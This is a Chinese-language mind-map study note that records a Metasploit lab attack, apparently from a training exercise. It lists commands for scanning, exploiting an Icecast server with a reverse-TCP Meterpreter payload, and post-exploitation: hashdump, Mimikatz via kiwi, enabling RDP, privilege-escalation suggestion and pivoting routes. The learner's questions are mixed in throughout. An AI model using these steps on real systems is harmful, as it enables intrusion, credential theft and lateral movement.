 XMind
试用模式
流程例
1. 扫描
db_nmap <options> <IP>
可用"services"命令查看db所有条目
这次是攻击8000端口
8000端口的info：Icecast streaming media server
所以扫完之后要仔细分析每个port的服务
hosts
vulns
2. 扫描完成，
尝试用payload连接目标
use icecast
但这次不用这个——不是我们想要的
search multi/handler
？？？为什么
use <search结果左列数字>
就不用输入整串path
会显示一串payload
但是这次用：set PAYLOAD windows/meterpreter/reverse_tcp
为了和icecast那个模块一样吗，为什么？
show options
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <IP>
早点setg LHOST <IP> 好些，要在没进模块前用？
进模块后设置似乎不会覆盖到其他模块。
use icecast
？？为什么又回来——因为本来就是要用这个
那上面那个模块是为了什么？依赖关系吗？
set RHOSTS <IP>
exploit执行
3. shell植入成功，提权&后渗透阶段
获得shell后会期望获得meterpreter
后台当前shell
search shell_to_meterpreter
set SESSION <id-of session(之前那个普通shell)>
成功后获得meterpreter shell
输入“shell”切换为普通shell
（即之前获得的会话，可用Ctrl+Z返回）
whoami
migrate <PROCESS_ID>
切换服务，进入其他进程
ps
Just because we are system doesn't mean our process is.
某题：换到spool。目前权限不够
为什么要关注 spool service？
一些命令
shell
生成一个正常的系统shell
收集系统信息
getuid
sysinfo
getprivs
ipconfig/ifconfig
hashdump
load kiwi
加载meterpreter扩展【MIMIKATZ】
https://www.offensive-security.com/metasploit-unleashed/mimikatz/
还有powershell等
之后就可以输入powershell_shell等来调用
upload
run
跑metasploit脚本或后渗透模块
run post/windows/gather/checkvm
for further pivoting。什么意思？？
确认当前机器是否在VM里
run post/multi/recon/local_exploit_suggester
搜索有什么exploit可以在当前会话用来提权
run post/windows/manage/enable_rdp
run autoroute -h
添加路由
[-] Post interrupted by the console user
似乎因为没有权限所以被中断，
post是有权限后做的事
提权（某题）
msf6 > search server/socks5
/etc/proxychains.conf
？？